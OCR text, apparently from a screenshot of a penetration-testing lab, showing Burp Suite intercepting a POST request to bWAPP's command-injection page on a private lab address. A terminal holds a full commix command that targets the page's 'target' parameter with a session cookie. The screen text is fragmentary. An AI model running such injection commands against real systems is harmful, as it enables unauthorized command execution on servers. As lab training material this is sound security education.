 Applications Places Terminal Sun 21:23 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets
root@7h3pr0xy: ~
Request to http://192.168.1.4:80
File Edit View Search Terminal Help
Forward Drop item
root@7h3pr0xy:~# commix --url='http://192.168.1.4/bWAPP/commandi.php' --data='target=INJECT_HERE&form=submit'
--cookie='PHPSESSID=d7f0dffcbf8b51d637d14ae64c29e5d4; security_level=0'
Raw Params Headers Hex
POST /bWAPP/commandi.php HT
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xht
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.4/bWAPP
Content-Type: application/x-www
Content-Length: 28
Cookie: PHPSESSID=d7f0dffcbf8b5
Connection: close
Upgrade-Insecure-Requests: 1
target=127.0.0.1&form=submit
? < + > Type a search term 0 matches